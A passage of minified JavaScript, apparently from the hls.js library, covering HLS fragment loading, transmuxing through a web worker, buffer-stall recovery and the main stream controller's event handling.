t.live&&t.canBlockReload&&t.partTarget&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},c.setStartPosition=function(t,e){var i=this.startPosition;if(i<e&&(i=-1),-1===i||-1===this.lastCurrentTime){var r=t.startTimeOffset;Object(a.a)(r)?(i=e+r,r<0&&(i+=t.totalduration),i=Math.min(Math.max(e,i),e+t.totalduration),this.log("Start time offset "+r+" found in playlist, adjust startPosition to "+i),this.startPosition=i):t.live?i=this.hls.liveSyncPosition||e:this.startPosition=i=0,this.lastCurrentTime=i}this.nextLoadPosition=i},c.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},c.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part"+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},c.resetFragmentLoading=function(t){this.fragCurrent&&(this.fragContextChanged(t)||this.state===Yt)||(this.state=Ht)},c.onFragmentOrKeyLoadError=function(t,e){if(!e.fatal){var i=e.frag;if(i&&i.type===t){this.fragCurrent;var r=this.config;if(this.fragLoadError+1<=r.fragLoadingMaxRetry){this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition);var n=Math.min(Math.pow(2,this.fragLoadError)*r.fragLoadingRetryDelay,r.fragLoadingMaxRetryTimeout);this.warn("Fragment "+i.sn+" of "+t+" "+i.level+" failed to load, retrying in "+n+"ms"),this.retryDate=self.performance.now()+n,this.fragLoadError++,this.state=Yt}else e.levelRetry?(t===w.b.AUDIO&&(this.fragCurrent=null),this.fragLoadError=0,this.state=Ht):(l.b.error(e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.stopLoad(),this.state=$t)}}},c.afterBufferFlushed=function(t,e,i){if(t){var r=mt.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,r,i),this.state===Qt&&this.resetLoadingState()}},c.resetLoadingState=function(){this.fragCurrent=null,this.fragPrevious=null,this.state=Ht},c.resetStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=this.levels?this.levels[t].details:null;null!=e&&e.live?(this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}},c.updateLevelTiming=function(t,e,i,r){var n=this,a=i.details;Object.keys(t.elementaryStreams).reduce((function(e,o){var l=t.elementaryStreams[o];if(l){var u=l.endPTS-l.startPTS;if(u<=0)return n.warn("Could not parse fragment "+t.sn+" "+o+" duration reliably ("+u+")"),e||!1;var h=r?0:et(a,t,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return n.hls.trigger(s.a.LEVEL_PTS_UPDATED,{details:a,level:i,drift:h,type:o,frag:t,start:l.startPTS,end:l.endPTS}),!0}return e}),!1)||(this.warn("Found no media in fragment "+t.sn+" of level "+i.id+" resetting transmuxer to fallback to playlist timing"),this.resetTransmuxer()),this.state=Xt,this.hls.trigger(s.a.FRAG_PARSED,{frag:t,part:e})},c.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},n=r,(h=[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}])&&Bt(n.prototype,h),d&&Bt(n,d),Object.defineProperty(n,"prototype",{writable:!1}),r}(vt);function ee(){return self.MediaSource||self.WebKitMediaSource}function ie(){return self.SourceBuffer||self.WebKitSourceBuffer}var re=i(18),ne=i(10),ae=i(15),se=ee()||{isTypeSupported:function(){return!1}},oe=function(){function t(t,e,i,r){var n=this;this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.worker=void 0,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.hls=t,this.id=e,this.onTransmuxComplete=i,this.onFlush=r;var a=t.config,u=function(e,i){(i=i||{}).frag=n.frag,i.id=n.id,t.trigger(e,i)};this.observer=new ae.EventEmitter,this.observer.on(s.a.FRAG_DECRYPTED,u),this.observer.on(s.a.ERROR,u);var h={mp4:se.isTypeSupported("video/mp4"),mpeg:se.isTypeSupported("audio/mpeg"),mp3:se.isTypeSupported('audio/mp4; codecs="mp3"')},d=navigator.vendor;if(a.enableWorker&&"undefined"!=typeof Worker){var c;l.b.log("demuxing in webworker");try{c=this.worker=re(19),this.onwmsg=this.onWorkerMessage.bind(this),c.addEventListener("message",this.onwmsg),c.onerror=function(e){t.trigger(s.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",error:new Error(e.message+"  ("+e.filename+":"+e.lineno+")")})},c.postMessage({cmd:"init",typeSupported:h,vendor:d,id:e,config:JSON.stringify(a)})}catch(t){l.b.warn("Error in worker:",t),l.b.error("Error while initializing DemuxerWorker, fallback to inline"),c&&self.URL.revokeObjectURL(c.objectURL),this.transmuxer=new ne.c(this.observer,h,a,d,e),this.worker=null}}else this.transmuxer=new ne.c(this.observer,h,a,d,e)}var e=t.prototype;return e.destroy=function(){var t=this.worker;if(t)t.removeEventListener("message",this.onwmsg),t.terminate(),this.worker=null,this.onwmsg=void 0;else{var e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}var i=this.observer;i&&i.removeAllListeners(),this.frag=null,this.observer=null,this.hls=null},e.push=function(t,e,i,r,n,a,s,o,u,h){var d,c,f=this;u.transmuxing.start=self.performance.now();var g=this.transmuxer,v=this.worker,p=a?a.start:n.start,m=n.decryptdata,y=this.frag,T=!(y&&n.cc===y.cc),b=!(y&&u.level===y.level),E=y?u.sn-y.sn:-1,S=this.part?u.part-this.part.index:-1,L=0===E&&u.id>1&&u.id===(null==y?void 0:y.stats.chunkCount),A=!b&&(1===E||0===E&&(1===S||L&&S<=0)),D=self.performance.now();(b||E||0===n.stats.parsing.start)&&(n.stats.parsing.start=D),!a||!S&&A||(a.stats.parsing.start=D);var R=!(y&&(null===(d=n.initSegment)||void 0===d?void 0:d.url)===(null===(c=y.initSegment)||void 0===c?void 0:c.url)),k=new ne.b(T,A,o,b,p,R);if(!A||T||R){l.b.log("[transmuxer-interface, "+n.type+"]: Starting new transmux session for sn: "+u.sn+" p: "+u.part+" level: "+u.level+" id: "+u.id+"\n        discontinuity: "+T+"\n        trackSwitch: "+b+"\n        contiguous: "+A+"\n        accurateTimeOffset: "+o+"\n        timeOffset: "+p+"\n        initSegmentChange: "+R);var _=new ne.a(i,r,e,s,h);this.configureTransmuxer(_)}if(this.frag=n,this.part=a,v)v.postMessage({cmd:"demux",data:t,decryptdata:m,chunkMeta:u,state:k},t instanceof ArrayBuffer?[t]:[]);else if(g){var I=g.push(t,m,u,k);Object(ne.d)(I)?I.then((function(t){f.handleTransmuxComplete(t)})):this.handleTransmuxComplete(I)}},e.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var i=this.transmuxer,r=this.worker;if(r)r.postMessage({cmd:"flush",chunkMeta:t});else if(i){var n=i.flush(t);Object(ne.d)(n)?n.then((function(i){e.handleFlushResult(i,t)})):this.handleFlushResult(n,t)}},e.handleFlushResult=function(t,e){var i=this;t.forEach((function(t){i.handleTransmuxComplete(t)})),this.onFlush(e)},e.onWorkerMessage=function(t){var e=t.data,i=this.hls;switch(e.event){case"init":self.URL.revokeObjectURL(this.worker.objectURL);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;case"workerLog":l.b[e.data.logType]&&l.b[e.data.logType](e.data.message);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,i.trigger(e.event,e.data)}},e.configureTransmuxer=function(t){var e=this.worker,i=this.transmuxer;e?e.postMessage({cmd:"configure",config:t}):i&&i.configure(t)},e.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},t}(),le=function(){function t(t,e,i,r){this.config=void 0,this.media=null,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=i,this.hls=r}var e=t.prototype;return e.destroy=function(){this.media=null,this.hls=this.fragmentTracker=null},e.poll=function(t,e){var i=this.config,r=this.media,n=this.stalled;if(null!==r){var a=r.currentTime,s=r.seeking,o=this.seeking&&!s,u=!this.seeking&&s;if(this.seeking=s,a===t){if((u||o)&&(this.stalled=null),!(r.paused&&!s||r.ended||0===r.playbackRate)&&mt.getBuffered(r).length){var h=mt.bufferInfo(r,a,0),d=h.len>0,c=h.nextStart||0;if(d||c){if(s){var f=h.len>2,g=!c||e&&e.start<=a||c-a>2&&!this.fragmentTracker.getPartialFragment(a);if(f||g)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var v,p=Math.max(c,h.start||0)-a,m=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,y=(null==m||null===(v=m.details)||void 0===v?void 0:v.live)?2*m.details.targetduration:2;if(p>0&&p<=y)return void this._trySkipBufferHole(null)}var T=self.performance.now();if(null!==n){var b=T-n;if(s||!(b>=250)||(this._reportStall(h),this.media)){var E=mt.bufferInfo(r,a,i.maxBufferHole);this._tryFixBufferStall(E,b)}}else this.stalled=T}}}else if(this.moved=!0,null!==n){if(this.stallReported){var S=self.performance.now()-n;l.b.warn("playback not stuck anymore @"+a+", after "+Math.round(S)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}}},e._tryFixBufferStall=function(t,e){var i=this.config,r=this.fragmentTracker,n=this.media;if(null!==n){var a=n.currentTime,s=r.getPartialFragment(a);if(s)if(this._trySkipBufferHole(s)||!this.media)return;t.len>i.maxBufferHole&&e>1e3*i.highBufferWatchdogPeriod&&(l.b.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())}},e._reportStall=function(t){var e=this.hls,i=this.media;!this.stallReported&&i&&(this.stallReported=!0,l.b.warn("Playback stalling at @"+i.currentTime+" due to low buffer ("+JSON.stringify(t)+")"),e.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t.len}))},e._trySkipBufferHole=function(t){var e=this.config,i=this.hls,r=this.media;if(null===r)return 0;for(var n=r.currentTime,a=0,u=mt.getBuffered(r),h=0;h<u.length;h++){var d=u.start(h);if(n+e.maxBufferHole>=a&&n<d){var c=Math.max(d+.05,r.currentTime+.1);return l.b.warn("skipping hole, adjusting currentTime from "+n+" to "+c),this.moved=!0,this.stalled=null,r.currentTime=c,t&&i.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+n+" to "+c,frag:t}),c}a=u.end(h)}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,i=this.media,r=this.nudgeRetry;if(null!==i){var n=i.currentTime;if(this.nudgeRetry++,r<t.nudgeMaxRetry){var a=n+(r+1)*t.nudgeOffset;l.b.warn("Nudging 'currentTime' from "+n+" to "+a),i.currentTime=a,e.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else l.b.error("Playhead still not moving while enough data buffered @"+n+" after "+t.nudgeMaxRetry+" nudges"),e.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_STALLED_ERROR,fatal:!0})}},t}();function ue(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function he(t,e){return(he=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var de=function(t){var e,i;function r(e,i){var r;return(r=t.call(this,e,i,"[stream-controller]")||this).audioCodecSwap=!1,r.gapController=null,r.level=-1,r._forceStartLoad=!1,r.altAudio=!1,r.audioOnly=!1,r.fragPlaying=null,r.onvplaying=null,r.onvseeked=null,r.fragLastKbps=0,r.couldBacktrack=!1,r.backtrackFragment=null,r.audioCodecSwitch=!1,r.videoBuffer=null,r._registerListeners(),r}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,he(e,i);var n,l,u,h=r.prototype;return h._registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(s.a.ERROR,this.onError,this),t.on(s.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(s.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(s.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(s.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(s.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(s.a.FRAG_BUFFERED,this.onFragBuffered,this)},h._unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(s.a.ERROR,this.onError,this),t.off(s.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(s.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(s.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(s.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(s.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(s.a.FRAG_BUFFERED,this.onFragBuffered,this)},h.onHandlerDestroying=function(){this._unregisterListeners(),this.onMediaDetaching()},h.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,i=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var r=i.startLevel;-1===r&&(i.config.testBandwidth&&this.levels.length>1?(r=0,this.bitrateTest=!0):r=i.nextAutoLevel),this.level=i.nextLoadLevel=r,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=Ht,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=Kt},h.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},h.doTick=function(){switch(this.state){case Ht:this.doTickIdle();break;case Zt:var t,e=this.levels,i=this.level,r=null==e||null===(t=e[i])||void 0===t?void 0:t.details;if(r&&(!r.live||this.levelLastLoaded===this.level)){if(this.waitForCdnTuneIn(r))break;this.state=Ht;break}break;case Yt:var n,a=self.performance.now(),s=this.retryDate;(!s||a>=s||null!==(n=this.media)&&void 0!==n&&n.seeking)&&(this.log("retryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded(this.level),this.state=Ht)}this.onTickEnd()},h.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},h.doTickIdle=function(){var t,e,i=this.hls,r=this.levelLastLoaded,n=this.levels,a=this.media,o=i.config,l=i.nextLoadLevel;if(null!==r&&(a||!this.startFragRequested&&o.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)&&n&&n[l]){var u=n[l];this.level=i.nextLoadLevel=l;var h=u.details;if(!h||this.state===Zt||h.live&&this.levelLastLoaded!==l)this.state=Zt;else{var d=this.getMainFwdBufferInfo();if(null!==d)if(!(d.len>=this.getMaxBufferLength(u.maxBitrate))){if(this._streamEnded(d,h)){var c={};return this.altAudio&&(c.type="video"),this.hls.trigger(s.a.BUFFER_EOS,c),void(this.state=Qt)}this.backtrackFragment&&this.backtrackFragment.start>d.end&&(this.backtrackFragment=null);var f=this.backtrackFragment?this.backtrackFragment.start:d.end,g=this.getNextFragment(f,h);if(this.couldBacktrack&&!this.fragPrevious&&g&&"initSegment"!==g.sn&&this.fragmentTracker.getState(g)!==ut.OK){var v,m=(null!=(v=this.backtrackFragment)?v:g).sn-h.startSN,y=h.fragments[m-1];y&&g.cc===y.cc&&(g=y,this.fragmentTracker.removeFragment(y))}else this.backtrackFragment&&d.len&&(this.backtrackFragment=null);if(g&&this.fragmentTracker.getState(g)===ut.OK&&this.nextLoadPosition>f){var T=this.audioOnly&&!this.altAudio?p.a.AUDIO:p.a.VIDEO;a&&this.afterBufferFlushed(a,T,w.b.MAIN),g=this.getNextFragment(this.nextLoadPosition,h)}g&&(!g.initSegment||g.initSegment.data||this.bitrateTest||(g=g.initSegment),"identity"!==(null===(t=g.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=g.decryptdata)&&void 0!==e&&e.key?this.loadFragment(g,h,f):this.loadKey(g,h))}}}},h.loadFragment=function(e,i,r){var n,a=this.fragmentTracker.getState(e);this.fragCurrent=e,a===ut.NOT_LOADED?"initSegment"===e.sn?this._loadInitSegment(e):this.bitrateTest?(this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,i,r)):a===ut.APPENDING?this.reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e):0===(null===(n=this.media)||void 0===n?void 0:n.buffered.length)&&this.fragmentTracker.removeAllFragments()},h.getAppendedFrag=function(t){var e=this.fragmentTracker.getAppendedFrag(t,w.b.MAIN);return e&&"fragment"in e?e.fragment:e},h.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,w.b.MAIN)},h.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},h.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},h.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var i,r=this.getAppendedFrag(e.currentTime);if(r&&r.start>1&&this.flushMainBuffer(0,r.start-1),!e.paused&&t){var n=t[this.hls.nextLoadLevel],a=this.fragLastKbps;i=a&&this.fragCurrent?this.fragCurrent.duration*n.maxBitrate/(1e3*a)+1:0}else i=0;var s=this.getBufferedFrag(e.currentTime+i);if(s){var o=this.followingBufferedFrag(s);if(o){this.abortCurrentFrag();var l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,h=Math.max(s.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,.5*u),.75*u));this.flushMainBuffer(h,Number.POSITIVE_INFINITY)}}}},h.abortCurrentFrag=function(){var t=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,null!=t&&t.loader&&t.loader.abort(),this.state){case Vt:case Wt:case Yt:case zt:case Xt:this.state=Ht}this.nextLoadPosition=this.getLoadPosition()},h.flushMainBuffer=function(e,i){t.prototype.flushMainBuffer.call(this,e,i,this.altAudio?"video":null)},h.onMediaAttached=function(e,i){t.prototype.onMediaAttached.call(this,e,i);var r=i.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),r.addEventListener("playing",this.onvplaying),r.addEventListener("seeked",this.onvseeked),this.gapController=new le(this.config,r,this.fragmentTracker,this.hls)},h.onMediaDetaching=function(){var e=this.media;e&&this.onvplaying&&this.onvseeked&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},h.onMediaPlaying=function(){this.tick()},h.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;Object(a.a)(e)&&this.log("Media seeked to "+e.toFixed(3)),this.tick()},h.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(s.a.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=!1,this.startPosition=this.lastCurrentTime=0,this.fragPlaying=null,this.backtrackFragment=null},h.onManifestParsed=function(t,e){var i,r,n,a=!1,s=!1;e.levels.forEach((function(t){(i=t.audioCodec)&&(-1!==i.indexOf("mp4a.40.2")&&(a=!0),-1!==i.indexOf("mp4a.40.5")&&(s=!0))})),this.audioCodecSwitch=a&&s&&!("function"==typeof(null==(n=ie())||null===(r=n.prototype)||void 0===r?void 0:r.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},h.onLevelLoading=function(t,e){var i=this.levels;if(i&&this.state===Ht){var r=i[e.level];(!r.details||r.details.live&&this.levelLastLoaded!==e.level||this.waitForCdnTuneIn(r.details))&&(this.state=Zt)}},h.onLevelLoaded=function(t,e){var i,r=this.levels,n=e.level,a=e.details,o=a.totalduration;if(r){this.log("Level "+n+" loaded ["+a.startSN+","+a.endSN+"], cc ["+a.startCC+", "+a.endCC+"] duration:"+o);var l=this.fragCurrent;!l||this.state!==Wt&&this.state!==Yt||l.level!==e.level&&l.loader&&(this.state=Ht,this.backtrackFragment=null,l.loader.abort());var u=r[n],h=0;if(a.live||null!==(i=u.details)&&void 0!==i&&i.live){if(a.fragments[0]||(a.deltaUpdateFailed=!0),a.deltaUpdateFailed)return;h=this.alignPlaylists(a,u.details)}if(u.details=a,this.levelLastLoaded=n,this.hls.trigger(s.a.LEVEL_UPDATED,{details:a,level:n}),this.state===Zt){if(this.waitForCdnTuneIn(a))return;this.state=Ht}this.startFragRequested?a.live&&this.synchronizeToLiveEdge(a):this.setStartPosition(a,h),this.tick()}else this.warn("Levels were reset while loading level "+n)},h._handleFragmentLoadProgress=function(t){var e,i=t.frag,r=t.part,n=t.payload,a=this.levels;if(a){var s=a[i.level],o=s.details;if(o){var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null===(e=i.initSegment)||void 0===e?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new oe(this.hls,w.b.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=r?r.index:-1,g=-1!==f,v=new yt(i.level,i.sn,i.stats.chunkCount,n.byteLength,f,g),p=this.initPTS[i.cc];c.push(n,h,d,l,i,r,o.totalduration,u,v,p)}else this.warn("Dropping fragment "+i.sn+" of level "+i.level+" after level details were reset")}else this.warn("Levels were reset while fragment load was in progress. Fragment "+i.sn+" of level "+i.level+" will not be buffered")},h.onAudioTrackSwitching=function(t,e){var i=this.altAudio,r=!!e.url,n=e.id;if(!r){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var a=this.fragCurrent;null!=a&&a.loader&&(this.log("Switching to main audio track, cancel main fragment load"),a.loader.abort()),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var o=this.hls;i&&o.trigger(s.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),o.trigger(s.a.AUDIO_TRACK_SWITCHED,{id:n})}},h.onAudioTrackSwitched=function(t,e){var i=e.id,r=!!this.hls.audioTracks[i].url;if(r){var n=this.videoBuffer;n&&this.mediaBuffer!==n&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=n)}this.altAudio=r,this.tick()},h.onBufferCreated=function(t,e){var i,r,n=e.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(r=s,i=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&i?(this.log("Alternate track found, use "+r+".buffered to schedule main fragment loading"),this.mediaBuffer=i.buffer):this.mediaBuffer=this.media},h.onFragBuffered=function(t,e){var i=e.frag,r=e.part;if(!i||i.type===w.b.MAIN){if(this.fragContextChanged(i))return this.warn("Fragment "+i.sn+(r?" p: "+r.index:"")+" of level "+i.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Xt&&(this.state=Ht));var n=r?r.stats:i.stats;this.fragLastKbps=Math.round(8*n.total/(n.buffering.end-n.loading.first)),"initSegment"!==i.sn&&(this.fragPrevious=i),this.fragBufferedComplete(i,r)}},h.onError=function(t,e){switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(w.b.MAIN,e);break;case o.a.LEVEL_LOAD_ERROR:case o.a.LEVEL_LOAD_TIMEOUT:this.state!==$t&&(e.fatal?(this.warn(""+e.details),this.state=$t):e.levelRetry||this.state!==Zt||(this.state=Ht));break;case o.a.BUFFER_FULL_ERROR:if("main"===e.parent&&(this.state===zt||this.state===Xt)){var i=!0,r=this.getFwdBufferInfo(this.media,w.b.MAIN);r&&r.len>.5&&(i=!this.reduceMaxBufferLength(r.len)),i&&(this.warn("buffer full error also media.currentTime is not buffered, flush main"),this.immediateLevelSwitch()),this.resetLoadingState()}}},h.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){if(this.loadedmetadata||!mt.getBuffered(t).length){var i=this.state!==Ht?this.fragCurrent:null;e.poll(this.lastCurrentTime,i)}this.lastCurrentTime=t.currentTime}},h.onFragLoadEmergencyAborted=function(){this.state=Ht,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},h.onBufferFlushed=function(t,e){var i=e.type;if(i!==p.a.AUDIO||this.audioOnly&&!this.altAudio){var r=(i===p.a.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(r,i,w.b.MAIN)}},h.onLevelsUpdated=function(t,e){this.levels=e.levels},h.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},h.seekToStartPos=function(){var t=this.media;if(t){var e=t.currentTime,i=this.startPosition;if(i>=0&&e<i){if(t.seeking)return void this.log("could not seek to "+i+", already seeking at "+e);var r=mt.getBuffered(t),n=(r.length?r.start(0):0)-i;n>0&&(n<this.config.maxBufferHole||n<this.config.maxFragLookUpTolerance)&&(this.log("adjusting start position by "+n+" to match buffer start"),i+=n,this.startPosition=i),this.log("seek to target start position "+i+" from current time "+e),t.currentTime=i}}},h._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},h._loadBitrateTestFrag=function(t){var e=this;t.bitrateTest=!0,this._doFragLoad(t).then((function(i){var r=e.hls;if(i&&!r.nextLoadLevel&&!e.fragContextChanged(t)){e.fragLoadError=0,e.state=Ht,e.startFragRequested=!1,e.bitrateTest=!1;var n=t.stats;n.parsing.start=n.parsing.end=n.buffering.start=n.buffering.end=self.performance.now(),r.trigger(s.a.FRAG_LOADED,i),t.bitrateTest=!1}}))},h._handleTransmuxComplete=function(t){var e,i="main",r=this.hls,n=t.remuxResult,o=t.chunkMeta,l=this.getCurrentContext(o);if(!l)return this.warn("The loading context changed while buffering fragment "+o.sn+" of level "+o.level+". This chunk will not be buffered."),void this.resetStartWhenNotLoaded(o.level);var u=l.frag,h=l.part,d=l.level,c=n.video,f=n.text,g=n.id3,v=n.initSegment,m=d.details,y=this.altAudio?void 0:n.audio;if(!this.fragContextChanged(u)){if(this.state=zt,v){v.tracks&&(this._bufferInitSegment(d,v.tracks,u,o),r.trigger(s.a.FRAG_PARSING_INIT_SEGMENT,{frag:u,id:i,tracks:v.tracks}));var T=v.initPTS,b=v.timescale;Object(a.a)(T)&&(this.initPTS[u.cc]=T,r.trigger(s.a.INIT_PTS_FOUND,{frag:u,id:i,initPTS:T,timescale:b}))}if(c&&!1!==n.independent){if(m){var E=c.startPTS,S=c.endPTS,L=c.startDTS,A=c.endDTS;if(h)h.elementaryStreams[c.type]={startPTS:E,endPTS:S,startDTS:L,endDTS:A};else if(c.firstKeyFrame&&c.independent&&(this.couldBacktrack=!0),c.dropped&&c.independent){var D=this.getMainFwdBufferInfo();if((D?D.end:this.getLoadPosition())+this.config.maxBufferHole<(c.firstKeyFramePTS?c.firstKeyFramePTS:E)-this.config.maxBufferHole)return void this.backtrack(u);u.setElementaryStreamInfo(c.type,u.start,S,u.start,A,!0)}u.setElementaryStreamInfo(c.type,E,S,L,A),this.backtrackFragment&&(this.backtrackFragment=u),this.bufferFragmentData(c,u,h,o)}}else if(!1===n.independent)return void this.backtrack(u);if(y){var R=y.startPTS,k=y.endPTS,_=y.startDTS,I=y.endDTS;h&&(h.elementaryStreams[p.a.AUDIO]={startPTS:R,endPTS:k,startDTS:_,endDTS:I}),u.setElementaryStreamInfo(p.a.AUDIO,R,k,_,I),this.bufferFragmentData(y,u,h,o)}if(m&&null!=g&&null!==(e=g.samples)&&void 0!==e&&e.length){var O={id:i,frag:u,details:m,samples:g.samples};r.trigger(s.a.FRAG_PARSING_METADATA,O)}if(m&&f){var 